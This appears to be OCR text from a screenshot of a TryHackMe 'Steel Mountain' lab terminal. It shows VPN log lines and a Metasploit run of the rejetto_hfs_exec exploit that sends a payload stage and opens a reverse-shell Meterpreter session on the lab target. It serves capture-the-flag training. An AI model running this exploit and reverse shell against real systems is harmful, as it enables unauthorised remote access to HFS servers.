 *CherryTree 0.38.8
TryHackMe | Steel Moun...
tj@osboxes: ~/tryhacme...
03:39 AM
tj@osboxes: ~/tryhacme/sm
File Actions Edit View Help
Sun Nov  1 03:11:31 2020 /sbin/ip addr add dev tun0 10.14.3.212/17 broadcast 10.14.127.255
Sun Nov  1 03:11:31 2020 /sbin/ip route add 10.10.0.0/16 metric 1000 via 10.14.0.1
Sun Nov  1 03:11:31 2020 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
Sun Nov  1 03:11:31 2020 Initialization Sequence Completed
LHOST 192.168.8.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.14.3.212
LHOST => 10.14.3.212
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
Teejay - BashLamp
[*] Started reverse TCP handler on 10.14.3.212:4444
[*] Using URL: http://0.0.0.0:8080/cuBM6YcVT
[*] Local IP: http://192.168.8.102:8080/cuBM6YcVT
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warni
ng: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warni
ng: URI.escape is obsolete
[*] Payload request received: /cuBM6YcVT
[*] Sending stage (176195 bytes) to 10.10.5.148
[*] Meterpreter session 1 opened (10.14.3.212:4444 → 10.10.5.148:49225) at 2020-11-01 03:39
:11 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\tWWYxGwQwPT.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\tWWYxGwQwPT.vbs, unknown result